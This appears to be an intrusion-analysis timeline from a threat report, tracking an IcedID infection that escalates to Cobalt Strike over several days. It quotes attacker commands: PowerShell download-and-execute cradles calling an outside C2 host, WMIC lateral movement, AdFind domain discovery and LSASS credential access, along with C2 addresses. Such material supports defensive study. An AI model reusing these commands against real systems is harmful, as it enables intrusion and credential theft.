 Day 1
18:54 UTC IcedID Initial Execution
EXCEL.EXE" "C:\Users\<REDACTED>\Downloads\4_202210250456866742.xls"
18:58 UTC Discovery via IcedID
ipconfig /all
systeminfo
nltest /domain_trusts
21:21 UTC Cobalt Strike Executed
on Beachhead
rundll32 c:\programdata\p1.dll,DllRegisterServer
powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).
downloadstring('https://aicsoftware[.]com:757/coin'))"
C2: 23.29.115.152:757 | 23.29.115.152:8080
21:24 UTC Defense Evasion, Privilege
Escalation, and Credential Access
Cobalt Strike Injection into Multiple Processes
Named Pipe Impersonation | cmd.exe /c echo cc911c05ea5 > \\.\pipe\f964d3
LSASS Memory Access
21:32 UTC Discovery via Cobalt
Strike on Beachhead
net  group "domain admins"  /dom
net  group "enterprise admins"  /dom
whoami  /upn
dir \\DC_IP_ADDRESS\c$
21:36 UTC Lateral Movement to Domain Controller
Powershell Cobalt Strike Payload Execution
wmic.exe /node:<REDACTED> process call
create "cmd.exe /c powershell.exe -nop -w
hidden -c ""IEX ((new-object net.webclient).
downloadstring('https://aicsoftware.com:757/
coin
21:43 UTC Port Scan Conducted
for SQL Servers
Port Scan conducted from Cobalt Strike
Scanned for SQL Servers (TCP/1443)
22:04 UTC Threat Actor Searches
for Password Files on Fileserver
SMB Access from Beachhead
Searches for XLS files with passwords,
canary file reports off network access to
such files
22:16 UTC Command and Control
New Cobalt Strike Server Observed
C2: 50.3.132.232:8081
Day 2
19:27 UTC Credential Access
LSASS access from Cobalt Strike beacon on
Domain Controller
Day 4
15:55 UTC Discovery, Privilege Escalation,
Credential Access
On Domain Controller
net  group "Domain Computers" /domain
net  group "domain admins"  /dom
net  group "enterprise admins"  /dom
cmd.exe /c echo 0a1d9073d25 > \\.\pipe\b22a13
Cobalt Strike beacon access to LSASS
Day 6
12:41 UTC Command and Control
New Cobalt Strike Server Observed
C2: 5.8.18.242:443
12:46UTC - 13:30 UTC Domain
Discovery and Collection
cmd.exe /C adget.exe ad.zip
cmd.exe /C adfind.bat
adfind.exe -f ...
7.exe a -mx3 ad.7z ad_*
13:26- 13:37 UTC Lateral Movement
Targeted additional Domain Controller and FileShare Server
Cobalt Strike beacon copied via SMB to C:\Windows\Temp\1.dll
Batch script to execute beacon copied to C:\Windows\Temp\1.bat
WMI from Beachhead -> wmic /node:<REDACTED> process
call create c:\windows\temp\1.bat
14:05 UTC Port Scan Conducted
Remote Desktop Service
Port Scan done from Cobalt Strike
Scanned for TCP/3389
16:11-23:38 UTC Discovery and Lateral Movement
ns.bat used to perform DNS lookups for
hosts across environment
RDP logins to other servers
Cobalt Strike beacon copied and ran via RDP
session
cmd.exe, /C, copy, 1.dll, \\<REDACTED>\c$\windows\temp\
rundll32.exe 1.dll, DllRegisterServer
Day 7